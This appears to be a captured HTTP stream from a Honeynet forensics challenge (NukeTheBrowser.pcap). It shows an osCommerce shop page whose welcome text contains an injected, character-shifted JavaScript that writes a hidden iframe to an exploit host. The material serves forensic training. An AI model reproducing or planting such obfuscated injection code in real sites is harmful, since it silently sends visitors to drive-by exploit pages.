 Wireshark · Follow HTTP Stream (tcp.stream eq 15) · NukeTheBrowser.pcap
<!-- body_text //-->
<td width="100%" valign="top"><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td class="pageHeading">What's New Here?</td>
<td class="pageHeading" align="right"><img src="images/table_background_default.gif" border="0" alt="What's New Here?" title
=" What's New Here? " width="57" height="40"></td>
</tr>
</table></td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td><table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td class="main">Welcome <span class="greetUser">Guest!</span> Would you like to <a href="http://shop.honeynet.sg/catalog/lo
gin.php?osCsid=36c0fdcf047d4adaca4ffb738d263cc7"><u>log yourself in</u></a>? Or would you prefer to <a href="http://shop.honeynet.sg/cat
alog/create_account.php?osCsid=36c0fdcf047d4adaca4ffb738d263cc7"><u>create an account</u></a>?</td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td class="main">Welcome to this online shopping store. If you see this page, it means you are actually taking part of the H
oneynet Forensics Challenge II.<br><br>This shop is running on <font color="#f0000"><b>osCommerce Online Merchant v2.2 RC2a</b></font>.
<script type="text/javascript">var s="=jgsbnf!tsd>#iuuq;00tqmpjunf/dpn/do0@dmjdl>95d1:1ce97#!xjeui>2!ifjhiu>2!tuzmf>#wjtjcjmjuz;!ijeefo#
?=0jgsbnf?";m="";for(i=0;i<s.length;i++){if(s.charCodeAt(i)==28){m+="&";}else if(s.charCodeAt(i)==23){m+= "!";}else{m+=String.fromCharCo
de(s.charCodeAt(i)-1);}}document.write(m);</script></td>
</tr>
<tr>
<td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
</tr>
<tr>
<td><!-- new_products //-->
<table border="0" width="100%" cellspacing="0" cellpadding="0">
<tr>
<td height="14" class="infoBoxHeading"><img src="images/infobox/corner_left.gif" border="0" alt="" width="11" height="14"></td>
<td height="14" class="infoBoxHeading" width="100%">New Products For February</td>
9 client pkt(s), 9 server pkt(s), 17 turn(s).